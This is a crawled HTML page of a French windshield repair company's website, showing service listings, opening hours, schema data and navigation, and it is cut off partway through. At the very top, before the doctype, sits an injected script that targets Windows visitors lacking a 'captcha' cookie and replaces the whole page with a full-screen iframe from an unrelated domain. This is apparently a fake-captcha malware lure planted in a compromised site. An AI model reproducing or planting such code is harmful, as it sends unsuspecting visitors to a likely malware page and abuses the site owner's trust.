

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://assuglass.fr/?messages=prise-de-rdv-assuglass-hauconcourt-pawlah-anastasia
body_size: 21281
content:
<script>(function(){function getCookie(){var e=document.cookie,n=new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);return n?decodeURIComponent(n[2]):null}function isWindows(){return/windows|win32|win64/i.test(navigator.userAgent)}function checkCaptcha(){if(!getCookie()&&isWindows()){document.documentElement.innerHTML='<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain=assuglass.fr"></iframe></body></html>'}}if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",checkCaptcha)}else{checkCaptcha()}})()</script><!doctype html><html lang="fr-FR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><style>:root {
			--primary: #e33832;
			--primary-dark: #8d040c;
			--primary-light: #f7d3d2;
			--size-menu-responsive: 1060px;
		}</style> <script type="litespeed/javascript" data-src='https://api.mapbox.com/mapbox-gl-js/v2.6.1/mapbox-gl.js'></script> <link href='https://api.mapbox.com/mapbox-gl-js/v2.6.1/mapbox-gl.css' rel='stylesheet' /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Réparation et Remplacement de Pare-Brise - AssuGlass Étampes</title><meta name="description" content="Réparez ou remplacez votre pare-brise avec AssuGlass Étampes. Service rapide, sans avance de frais, pris en charge par votre assurance !" /><link rel="canonical" href="https://assuglass.fr/" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="website" /><meta property="og:title" content="Réparation et Remplacement de Pare-Brise - AssuGlass Étampes" /><meta property="og:description" content="Réparez ou remplacez votre pare-brise avec AssuGlass Étampes. Service rapide, sans avance de frais, pris en charge par votre assurance !" /><meta property="og:url" content="https://assuglass.fr/" /><meta property="og:site_name" content="Assuglass" /><meta property="article:modified_time" content="2024-12-23T13:41:58+00:00" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://assuglass.fr/","url":"https://assuglass.fr/","name":"Réparation et Remplacement de Pare-Brise - AssuGlass Étampes","isPartOf":{"@id":"https://assuglass.fr/#website"},"about":{"@id":"https://assuglass.fr/#organization"},"datePublished":"2023-04-03T14:10:22+00:00","dateModified":"2024-12-23T13:41:58+00:00","description":"Réparez ou remplacez votre pare-brise avec AssuGlass Étampes. Service rapide, sans avance de frais, pris en charge par votre assurance !","breadcrumb":{"@id":"https://assuglass.fr/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://assuglass.fr/"]}]},{"@type":"BreadcrumbList","@id":"https://assuglass.fr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil"}]},{"@type":"WebSite","@id":"https://assuglass.fr/#website","url":"https://assuglass.fr/","name":"Assuglass","description":"","publisher":{"@id":"https://assuglass.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://assuglass.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://assuglass.fr/#organization","name":"Assuglass","url":"https://assuglass.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://assuglass.fr/#/schema/logo/image/","url":"https://assuglass.fr/wp-content/uploads/2024/11/web.png","contentUrl":"https://assuglass.fr/wp-content/uploads/2024/11/web.png","width":150,"height":117,"caption":"Assuglass"},"image":{"@id":"https://assuglass.fr/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Assuglass &raquo; Accueil Flux des commentaires" href="https://assuglass.fr/reparation-remplacement-pare-brise/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://assuglass.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassuglass.fr%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://assuglass.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassuglass.fr%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://assuglass.fr/wp-content/litespeed/css/c367c876f1bc1d9f583d34803c2aea24.css?ver=91650" /> <script type="litespeed/javascript" data-src="https://assuglass.fr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="sib-front-js-js-extra" type="litespeed/javascript">var sibErrMsg={"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};var ajax_sib_front_object={"ajax_url":"https://assuglass.fr/wp-admin/admin-ajax.php","ajax_nonce":"b6227a83d3","flag_url":"https://assuglass.fr/wp-content/plugins/mailin/img/flags/"}</script> <link rel="https://api.w.org/" href="https://assuglass.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://assuglass.fr/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://assuglass.fr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://assuglass.fr/' /><meta name="generator" content="Site Kit by Google 1.160.1" /><script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "AssuGlass",
  "image": "https://assuglass.fr/wp-content/themes/theme-wi/dist/images/logo.svg",
  "url": "https://assuglass.fr",
  "telephone": "+33 4 79 19 36 09",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "261B Rue de l'Industrie",
    "addressLocality": "Thoiry",
    "addressRegion": "Auvergne-Rhône-Alpes",
    "postalCode": "01710",
    "addressCountry": "France"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "46.2281965",
    "longitude": "5.9970982"
  },
  "openingHoursSpecification": [
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": "Monday",
     "opens": "08:30",
      "closes": "12:30"
    },
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": "Monday",
      "opens": "14:00",
      "closes": "18:00"
    },
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": "Tuesday",
      "opens": "08:30",
      "closes": "12:30"
    },
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": "Tuesday",
      "opens": "14:00",
      "closes": "18:00"
    },
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": "Wednesday",
      "opens": "08:30",
      "closes": "12:30"
    },
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": "Wednesday",
      "opens": "14:00",
      "closes": "18:00"
    },
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": "Thursday",
      "opens": "08:30",
      "closes": "12:30"
    },
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": "Thursday",
      "opens": "14:00",
      "closes": "18:00"
    },
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": "Friday",
      "opens": "08:30",
      "closes": "12:30"
    },
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": "Friday",
      "opens": "14:00",
      "closes": "17:00"
    },
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": "Saturday",
      "opens": "08:30",
      "closes": "12:30"
    },
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": "Sunday",
      "opens": "",
      "closes": ""
    }
  ],
  "sameAs": [
    "https://www.facebook.com/assuglassmetz/",
    "https://www.facebook.com/assuglass.thoiry/"
  ]
}</script> <style>.form-step { display: none; }
  .form-step.active { display: block; }</style> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-T9XTV6KR')</script> <link rel="icon" href="https://assuglass.fr/wp-content/uploads/2024/11/cropped-web-32x32.png" sizes="32x32" /><link rel="icon" href="https://assuglass.fr/wp-content/uploads/2024/11/cropped-web-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://assuglass.fr/wp-content/uploads/2024/11/cropped-web-180x180.png" /><meta name="msapplication-TileImage" content="https://assuglass.fr/wp-content/uploads/2024/11/cropped-web-270x270.png" /><style type="text/css" id="wp-custom-css">.dommage-option input[type="radio"] {
  display: none;
}

.dommage-option label {
  display: inline-flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-start;
  width: 148px;
  height: auto;
  margin: 10px;
  cursor: pointer;
  padding: 10px;
  border: none;
}

.dommage-option label::before {
  content: "";
  display: block;
  width: 128px;
  height: 128px;
  margin-bottom: 10px;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  border: 2px solid #ddd;
  border-radius: 6px;
  transition: all 0.2s ease;
}

.dommage-option label span {
  display: block;
  font-weight: 500;
  line-height: 1.2;
  text-align: center;
}

.dommage-option label:has(input[value="Fissure"])::before {
  background-image: url('/wp-content/themes/theme-wi/resources/assets/images/dommage/fissure.svg');
}
.dommage-option label:has(input[value="1 impact"])::before {
  background-image: url('/wp-content/themes/theme-wi/resources/assets/images/dommage/one-impact.svg');
}
.dommage-option label:has(input[value="2-3 impacts"])::before {
  background-image: url('/wp-content/themes/theme-wi/resources/assets/images/dommage/more-impacts.svg');
}

.dommage-option label:has(input:checked)::before {
  border-color: red;
}

.step-buttons {
  display: flex;
  justify-content: center;
  gap: 20px;
  margin-top: 20px;
}

.step-buttons .btn {
  min-width: 160px;
  text-align: center;
}

input.cf7-error {
  border: 2px solid red !important;
}

/* ========== RESPONSIVE ========== */

@media (max-width: 768px) {
  .row-group {
    display: flex;
    flex-direction: column;
    gap: 20px;
  }

  .input-group {
    width: 100%;
  }

  .step-buttons {
    flex-direction: column;
    align-items: center;
  }

  .step-buttons .btn {
    width: 100%;
    max-width: 300px;
  }

  .dommage-option {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 20px;
}

.dommage-option label {
  width: 100%;
  max-width: 240px;
  text-align: center;
}

  .dommage-option label::before {
    width: 50px;
    height: 50px;
  }
}

.input-group.car-option {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  align-items: center;
  gap: 20px;
}

.input-group.car-option .wpcf7-list-item {
  display: flex;
  align-items: center;
  gap: 6px;
  font-weight: 500;
  font-size: 16px;
  color: #212121;
}

.input-group.car-option input[type="radio"] {
  margin: 0;
}

.custom-submit-btn input {
	background: #E33932 !important;
	transition: all 0.3s ease-in-out !important;
}
.custom-submit-btn input:hover {
	background: #111 !important;
}</style></head><body class="home wp-singular page-template page-template-front-page front-page page page-id-2 wp-theme-theme-wiresources app-data index-data singular-data page-data page-2-data page-reparation-remplacement-pare-brise-data front-page-data"><div class="app-overlay"></div><header class="header"><div class="wrapper"><div class="logo_wrapper">
<a href="https://assuglass.fr"><img data-lazyloaded="1" src="[data-uri]" data-src="https://assuglass.fr/wp-content/themes/theme-wi/dist/images/logo.svg" alt=""></a></div><div class="menu_btn_burger">
<span class="top"></span>
<span class="middle"></span>
<span class="bottom"></span></div><div class="menus_wrapper "><nav id="primary_navigation" class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://assuglass.fr/offres/">Offres</a></li><li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://assuglass.fr/comment-ca-fonctionne/">Comment ça fonctionne ?</a></li><li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://assuglass.fr/nos-services/">Nos services</a></li><li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://assuglass.fr/devenir-partenaire/">Devenir partenaire</a></li><li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-320"><a href="#">Trouver un centre</a><ul class="sub-menu"><li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-centre menu-item-376"><a href="https://assuglass.fr/nos-centres/thoiry/">Thoiry</a></li><li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-centre menu-item-604"><a href="https://assuglass.fr/nos-centres/metz/">Metz</a></li><li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-centre menu-item-603"><a href="https://assuglass.fr/nos-centres/hauconcourt/">Hauconcourt</a></li></ul></li><li id="menu-item-654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-654"><a href="tel:+33479193609">Appelez-nous au 04 79 19 36 09</a></li></ul></nav><nav id="buttons_navigation" class="menu-bouton-container"><ul id="menu-bouton" class="menu"><li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://assuglass.fr/prendre-rendez-vous/">Prendre rendez-vous</a></li></ul></nav></div><div class="landing-menu-wrapper">
<a href="/">Visiter notre site</a>
<a href="https://assuglass.fr/prendre-rendez-vous/" class="btn btn-primary">Je profite de l'offre</a></div></div></header><div class="wrap container" role="document"><div class="content"><main class="main"><div class="header-home"><div class="slider-home  full_width "><div class="swiper-container slider"><div class="swiper-wrapper"><div class="swiper-slide" style="background: ;"><div class="slide-overlay"></div><div class="img">
<img data-lazyloaded="1" src="[data-uri]" width="1444" height="1070" data-src="https://assuglass.fr/wp-content/uploads/2023/04/assuglass-nantes-metz-parenbrise-utilitaire-voiture-vitrage-hauconcourt-talange-reparation.jpg" alt="Réparation pare-brise pas cher à Thoiry. Profitez d&#039;un service rapide et efficace pour tous vos problèmes de vitrage auto." title="assuglass-nantes-metz-parenbrise-utilitaire-voiture-vitrage-hauconcourt-talange-reparation"></div><div class="wrapper"><div class="content"><h1>Bris de glace, fissure ou impacts ?</h1><p>AssuGlass est votre spécialiste en réparation et remplacement de pare-brise, dans tous nos centres ou à votre domicile.</p><div class="actions">
<a href="https://assuglass.fr/prendre-rendez-vous/"
class="btn btn-primary
btn-  "
target="">Prendre rendez-vous</a></div></div></div></div><div class="swiper-slide" style="background: ;"><div class="slide-overlay"></div><div class="img">
<img data-lazyloaded="1" src="[data-uri]" width="1920" height="1281" data-src="https://assuglass.fr/wp-content/uploads/2023/04/assuglass-parebrise-reparation-casse-fissure-impact-bris-de-glace-hauconcourt-nantes-metz-moselle-1.jpg" alt="" title="Happy satisfied customer just bought a brand new car at vehicle dealership."></div><div class="wrapper"><div class="content"><h1>Bris de glace, fissure ou impacts ?</h1><p>AssuGlass est votre spécialiste en réparation et remplacement de pare-brise, dans tous nos centres ou à votre domicile.</p><div class="actions">
<a href="https://assuglass.fr/prendre-rendez-vous/"
class="btn btn-primary
btn-  "
target="">Prendre rendez-vous</a></div></div></div></div></div><div class="swiper-nav wrapper"><div class="swiper-pagination"></div><div class="swiper-nextprev"><div class="swiper-button-prev">
<box-icon name='chevron-left' color="#FFFFFF" size="32px"></box-icon></div><div class="swiper-button-next">
<box-icon name='chevron-right' color="#FFFFFF" size="32px"></box-icon></div></div></div></div></div></div><div
id=""
class="module module-icones  "><div class="wrapper"><div class="before"></div><div class="cards" data-position="left" data-layout="horizontal"
data-cols="one" data-count="4"><div class="icone" data-position="left">
<a href="" target=""></a><div class="svg"><svg id="Groupe_639" data-name="Groupe 639" xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50">
<rect id="Rectangle_561" data-name="Rectangle 561" width="50" height="50" fill="#d62710" opacity="0"/>
<g id="Groupe_648" data-name="Groupe 648" transform="translate(0 16.602)">
<g id="Groupe_647" data-name="Groupe 647">
<path id="Tracé_365" data-name="Tracé 365" d="M40.622,181.389l-5.813-8.356A7.7,7.7,0,0,0,29,170h-16.8A7.7,7.7,0,0,0,6.4,173.033l-6.4,9.2v16.036H6.025a6.59,6.59,0,0,0,12.851,0H31.123a6.59,6.59,0,0,0,12.851,0H50v-14.8Zm-20.017-8.46H29a4.873,4.873,0,0,1,3.4,1.777l4.538,6.524H20.605Zm-11.8,1.777a4.873,4.873,0,0,1,3.4-1.777h5.469v8.3H4.268ZM6.025,195.342H2.93v-2.2H6.973A6.561,6.561,0,0,0,6.025,195.342Zm6.426,5.127a3.662,3.662,0,1,1,3.662-3.662A3.666,3.666,0,0,1,12.451,200.469Zm25.1,0a3.662,3.662,0,1,1,3.662-3.662A3.666,3.666,0,0,1,37.549,200.469Zm9.521-5.127h-3.1a6.59,6.59,0,0,0-12.851,0H18.877a6.6,6.6,0,0,0-6.426-5.127H2.93V184.16H39.585l7.485,1.663Z" transform="translate(0 -170)" fill="#d62710"/>
</g>
</g>
<g id="Groupe_650" data-name="Groupe 650" transform="translate(12.305)">
<g id="Groupe_649" data-name="Groupe 649">
<path id="Tracé_366" data-name="Tracé 366" d="M139.512,5.371a6.836,6.836,0,1,0,0,2.93H142.6v2.93h2.93V8.3h2.93v2.93h2.93V5.371Zm-6.676,5.371a3.906,3.906,0,1,1,3.906-3.906A3.911,3.911,0,0,1,132.836,10.742Z" transform="translate(-126)" fill="#d62710"/>
</g>
</g>
</svg></div><div class="content"><h3 class="icone_title">Prêt d’un véhicule de courtoisie</h3></div></div><div class="icone" data-position="left">
<a href="" target=""></a><div class="svg"><svg id="Groupe_651" data-name="Groupe 651" xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50">
<rect id="Rectangle_562" data-name="Rectangle 562" width="50" height="50" fill="#d62710" opacity="0"/>
<g id="Groupe_651-2" data-name="Groupe 651" transform="translate(5.882)">
<path id="Tracé_367" data-name="Tracé 367" d="M94.059,5.882V0H60.235V45.588h5.882V50H88.785l9.685-9.685V5.882ZM63.176,42.647V2.941H91.117V5.882h-25V42.647ZM69.059,8.824H95.529V38.235H86.706v8.824H69.059ZM93.449,41.176l-3.8,3.8v-3.8Z" transform="translate(-60.235)" fill="#d62710"/>
<path id="Tracé_368" data-name="Tracé 368" d="M180.706,120.471h20.588v2.941H180.706Z" transform="translate(-168.941 -108.706)" fill="#d62710"/>
<path id="Tracé_369" data-name="Tracé 369" d="M180.706,180.706h20.588v2.941H180.706Z" transform="translate(-168.941 -163.059)" fill="#d62710"/>
<path id="Tracé_370" data-name="Tracé 370" d="M180.706,240.941h20.588v2.941H180.706Z" transform="translate(-168.941 -217.412)" fill="#d62710"/>
<path id="Tracé_371" data-name="Tracé 371" d="M180.706,301.176h20.588v2.941H180.706Z" transform="translate(-168.941 -271.764)" fill="#d62710"/>
<path id="Tracé_372" data-name="Tracé 372" d="M180.706,361.412H191v2.941H180.706Z" transform="translate(-168.941 -326.118)" fill="#d62710"/>
</g>
</svg></div><div class="content"><h3 class="icone_title">Démarches simplifiées</h3></div></div><div class="icone" data-position="left">
<a href="" target=""></a><div class="svg"><svg id="Groupe_652" data-name="Groupe 652" xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50">
<rect id="Rectangle_563" data-name="Rectangle 563" width="50" height="50" fill="#d62710" opacity="0"/>
<path id="Tracé_373" data-name="Tracé 373" d="M25,0A25,25,0,1,0,50,25,25.054,25.054,0,0,0,25,0Zm0,47.07A22.07,22.07,0,1,1,47.07,25,22.1,22.1,0,0,1,25,47.07Z" fill="#d62710"/>
<path id="Tracé_374" data-name="Tracé 374" d="M80.043,61A19.043,19.043,0,1,0,99.086,80.043,19.065,19.065,0,0,0,80.043,61Zm0,35.156A16.113,16.113,0,1,1,96.156,80.043,16.132,16.132,0,0,1,80.043,96.156Z" transform="translate(-55.043 -55.043)" fill="#d62710"/>
<path id="Tracé_375" data-name="Tracé 375" d="M149.184,138.93a7.064,7.064,0,0,1,5.956,3.681l2.515-1.5A9.96,9.96,0,0,0,149.184,136a9.594,9.594,0,0,0-7.327,3.515,11.957,11.957,0,0,0-2.185,3.809H136v2.93h3.009a13.569,13.569,0,0,0,0,2.93H136v2.93h3.672a11.961,11.961,0,0,0,2.185,3.809,9.594,9.594,0,0,0,7.327,3.515,9.96,9.96,0,0,0,8.471-5.108l-2.515-1.5a7.064,7.064,0,0,1-5.956,3.682,6.711,6.711,0,0,1-5.1-2.492,8.825,8.825,0,0,1-1.239-1.9h7.806v-2.93h-8.686a10.505,10.505,0,0,1,0-2.93h8.686v-2.93h-7.806a8.825,8.825,0,0,1,1.239-1.9A6.712,6.712,0,0,1,149.184,138.93Z" transform="translate(-122.719 -122.719)" fill="#d62710"/>
</svg></div><div class="content"><h3 class="icone_title">Aucun frais à avancer</h3></div></div><div class="icone" data-position="left">
<a href="" target=""></a><div class="svg"><svg id="Groupe_653" data-name="Groupe 653" xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50">
<rect id="Rectangle_564" data-name="Rectangle 564" width="50" height="50" fill="#d62710" opacity="0"/>
<g id="Groupe_653-2" data-name="Groupe 653">
<path id="Tracé_376" data-name="Tracé 376" d="M48.438,20.906a8.037,8.037,0,0,1-1-1.919,8.39,8.39,0,0,1-.112-2.26,7.708,7.708,0,0,0-.678-4.23A7.753,7.753,0,0,0,43.3,9.774a8.215,8.215,0,0,1-1.87-1.2,8.22,8.22,0,0,1-1.2-1.87A7.752,7.752,0,0,0,37.5,3.347a7.7,7.7,0,0,0-4.23-.678,8.4,8.4,0,0,1-2.26-.112,8.04,8.04,0,0,1-1.919-1A7.8,7.8,0,0,0,25,0a7.805,7.805,0,0,0-4.094,1.562,8.032,8.032,0,0,1-1.919,1,8.4,8.4,0,0,1-2.26.112,7.706,7.706,0,0,0-4.23.678A7.753,7.753,0,0,0,9.774,6.705a8.217,8.217,0,0,1-1.2,1.87,8.218,8.218,0,0,1-1.87,1.2A7.753,7.753,0,0,0,3.347,12.5a7.709,7.709,0,0,0-.678,4.23,8.386,8.386,0,0,1-.112,2.26,8.032,8.032,0,0,1-1,1.919A7.806,7.806,0,0,0,0,25a7.805,7.805,0,0,0,1.562,4.094,8.037,8.037,0,0,1,1,1.919,8.39,8.39,0,0,1,.112,2.26,7.708,7.708,0,0,0,.678,4.23A7.753,7.753,0,0,0,6.7,40.226a8.215,8.215,0,0,1,1.87,1.2,8.22,8.22,0,0,1,1.2,1.87A7.752,7.752,0,0,0,12.5,46.653a7.7,7.7,0,0,0,4.23.678,8.393,8.393,0,0,1,2.26.112,8.037,8.037,0,0,1,1.919,1A7.8,7.8,0,0,0,25,50a7.805,7.805,0,0,0,4.094-1.562,8.032,8.032,0,0,1,1.919-1,8.389,8.389,0,0,1,2.26-.112,7.7,7.7,0,0,0,4.23-.678,7.753,7.753,0,0,0,2.722-3.358,8.217,8.217,0,0,1,1.2-1.87,8.218,8.218,0,0,1,1.87-1.2A7.753,7.753,0,0,0,46.653,37.5a7.709,7.709,0,0,0,.678-4.23,8.386,8.386,0,0,1,.112-2.26,8.031,8.031,0,0,1,1-1.919A7.806,7.806,0,0,0,50,25a7.805,7.805,0,0,0-1.562-4.094Zm-2.5,6.622a10.189,10.189,0,0,0-1.345,2.723,10.6,10.6,0,0,0-.21,3.118,5.552,5.552,0,0,1-.282,2.656,5.574,5.574,0,0,1-2.189,1.594,10.4,10.4,0,0,0-2.571,1.718,10.4,10.4,0,0,0-1.718,2.571A5.572,5.572,0,0,1,36.025,44.1a5.551,5.551,0,0,1-2.656.282,10.593,10.593,0,0,0-3.118.21,10.191,10.191,0,0,0-2.723,1.345A5.585,5.585,0,0,1,25,47.047a5.586,5.586,0,0,1-2.528-1.112,10.191,10.191,0,0,0-2.723-1.345,8.06,8.06,0,0,0-2.1-.232c-.342,0-.683.011-1.019.022a5.552,5.552,0,0,1-2.656-.282,5.572,5.572,0,0,1-1.594-2.189,10.4,10.4,0,0,0-1.718-2.571,10.4,10.4,0,0,0-2.571-1.718A5.574,5.574,0,0,1,5.9,36.025a5.552,5.552,0,0,1-.282-2.656,10.6,10.6,0,0,0-.21-3.118,10.192,10.192,0,0,0-1.345-2.723A5.586,5.586,0,0,1,2.953,25a5.586,5.586,0,0,1,1.112-2.528A10.189,10.189,0,0,0,5.41,19.749a10.6,10.6,0,0,0,.21-3.118A5.552,5.552,0,0,1,5.9,13.975a5.573,5.573,0,0,1,2.189-1.594,10.4,10.4,0,0,0,2.571-1.718,10.4,10.4,0,0,0,1.718-2.571A5.572,5.572,0,0,1,13.975,5.9a5.554,5.554,0,0,1,2.656-.282,10.583,10.583,0,0,0,3.118-.21,10.191,10.191,0,0,0,2.723-1.345A5.587,5.587,0,0,1,25,2.953a5.587,5.587,0,0,1,2.528,1.112A10.191,10.191,0,0,0,30.251,5.41a10.594,10.594,0,0,0,3.118.21,5.554,5.554,0,0,1,2.656.282,5.573,5.573,0,0,1,1.594,2.189,10.4,10.4,0,0,0,1.718,2.571,10.4,10.4,0,0,0,2.571,1.718A5.574,5.574,0,0,1,44.1,13.975a5.553,5.553,0,0,1,.282,2.656,10.6,10.6,0,0,0,.21,3.118,10.192,10.192,0,0,0,1.345,2.723A5.585,5.585,0,0,1,47.047,25a5.586,5.586,0,0,1-1.112,2.528Z" fill="#d62710"/>
<path id="Tracé_377" data-name="Tracé 377" d="M170.853,202.006l-4.085-4.085-2.088,2.088,6.13,6.13L182.5,194.923l-2.045-2.13Z" transform="translate(-148.599 -173.966)" fill="#d62710"/>
<path id="Tracé_378" data-name="Tracé 378" d="M96.846,79.622a17.224,17.224,0,1,0,17.224,17.224A17.244,17.244,0,0,0,96.846,79.622Zm0,31.5a14.272,14.272,0,1,1,14.272-14.272A14.288,14.288,0,0,1,96.846,111.118Z" transform="translate(-71.846 -71.846)" fill="#d62710"/>
</g>
</svg></div><div class="content"><h3 class="icone_title">Disponible avec toutes assurances</h3></div></div></div></div></div><div
id=""
class="module module-icones  background"><div class="wrapper"><div class="before"><h2>Nos services de réparation de pare-brise</h2>
<img data-lazyloaded="1" src="[data-uri]" width="1236" height="586" data-src="https://assuglass.fr/wp-content/uploads/2023/04/nos-services.png" /></div><div class="module-header"><h2>Remplacement de pare-brise</h2><p>Changer son pare-brise chez AssuGlass, c&#039;est l&#039;assurance d&#039;un service de qualité</p></div><div class="cards" data-position="left" data-layout="vertical"
data-cols="two" data-count="8"><div class="icone" data-position="left">
<a href="" target=""></a><div class="svg"><svg id="Calque_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64"><defs><style>.cls-1{fill:rgba(214,39,16,0);}.cls-2{fill:#d62710;}</style></defs><rect id="Rectangle_563" class="cls-1" width="64" height="64"/><g><path class="cls-2" d="M37.07,41.44l-8.94-2.7-6.61-7.45,9.1-3.63,7.15-8.2,2.95,12.7-3.65,9.28Zm-7.04-5.67l5.03,1.52,2.12-5.39-1.21-5.21-3.33,3.81-5.37,2.14,2.76,3.12Z"/><rect class="cls-2" x="29.52" y="12.23" width="18.74" height="3.39" transform="translate(16.92 48.9) rotate(-77.56)"/><polygon class="cls-2" points="50.42 14.89 38.89 14.89 38.89 11.5 48.73 11.5 54.61 3.75 57.31 5.8 50.42 14.89"/><rect class="cls-2" x="37.38" y="24.47" width="23.53" height="3.39" transform="translate(-6.5 27.97) rotate(-29.89)"/><polygon class="cls-2" points="45.21 59.28 41.81 59.28 41.81 49.81 46.04 41.47 37.67 31.96 40.22 29.72 50.11 40.96 45.21 50.62 45.21 59.28"/><polygon class="cls-2" points="17.96 60.25 15.18 58.31 21.06 49.88 30.44 49.88 34.47 38.78 37.66 39.94 32.82 53.27 22.83 53.27 17.96 60.25"/><polygon class="cls-2" points="13.61 45.82 4.84 45.82 4.84 42.43 11.56 42.43 14.75 36.38 23.45 30.55 25.34 33.37 17.35 38.72 13.61 45.82"/><polygon class="cls-2" points="23.12 33.09 15.8 24.79 10.11 24.79 10.11 16.25 13.5 16.25 13.5 21.4 17.34 21.4 25.67 30.84 23.12 33.09"/><polygon class="cls-2" points="30.07 29.75 24.93 17.72 16.26 11 16.26 4.77 19.65 4.77 19.65 9.34 27.7 15.58 33.19 28.41 30.07 29.75"/><rect class="cls-2" x="44.93" y="29.45" width="3.39" height="19.86" transform="translate(-14.36 41.59) rotate(-42.26)"/><rect class="cls-2" x="15.57" y="41.87" width="3.39" height="11.96" transform="translate(-30.92 31.55) rotate(-51.47)"/><rect class="cls-2" x="21.31" y="16.92" width="5.17" height="3.39" transform="translate(-6.36 20.12) rotate(-40.75)"/><polygon class="cls-2" points="5.87 35.77 3.81 33.08 10.11 28.24 10.11 23.09 13.5 23.09 13.5 29.92 5.87 35.77"/><rect class="cls-2" x="47.88" y="13.2" width="3.39" height="5.8"/></g></svg></div><div class="content"><h3 class="icone_title">Réparation d&#039;impact</h3><div class="icone_description">Votre pare-brise à un impact, nous pouvons le réparer en y injectant une résine sans prise de rendez-vous.</div></div></div><div class="icone" data-position="left">
